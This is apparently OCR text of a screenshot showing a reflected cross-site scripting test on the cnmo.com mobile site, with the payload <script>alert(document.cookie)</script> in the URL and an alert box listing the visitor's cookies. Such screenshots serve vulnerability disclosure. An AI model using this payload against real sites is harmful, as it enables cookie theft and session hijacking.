 <script>alert(document.cookie)</script>参数-手机中国 - Internet Explorer
http://wap.cnmo.com/mobile_para.php?productid=157026&type=1
<script>alert(documen...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
CAVA--计算机辅助漏洞... 建议网站 网页快讯库 页面(P) 安全(S) 工具(O)
手机中国 CNMO.com 中国第一专业手机门户
首页 资讯 美图 3G频道 下载 软件 手机大全
返回
来自网页的消息
z_pro_city=s_provice%3Dbeijingshi%26s_city%3D;
ip_ck=78CH4Pn3j7QuODc2NzMwLjE0MDE3ODEwNDM%3D;
lv=1401781158; vn=1;
Hm_lvt_04fab3def376a222f35762aa47e96232=1401781159;
isJumpTo=1;
cnmohistoryStr=163025%7Chttp%3A//product.cnmo.com/cel
l_phone/index163025.shtml%7Chttp%3A//imgm.cnmo-img.co
m.cn/product_erect/80x60/164/163025.jpg%7C%u82F9%u679
CiPhone%205s%2816GB%29%7C%uFFE54750@@@;
ipLocationInfo=pid%253A1%257Cpname%253A%25E5%258C%259
7%25E4%25BA%25AC%257Ccid%253A%257Ccname%253A;
Hm_lvt_04fab3def376a222f35762aa47e96232=1401782613;
Hm_lpvt_04fab3def376a222f35762aa47e96232=1401782613
确定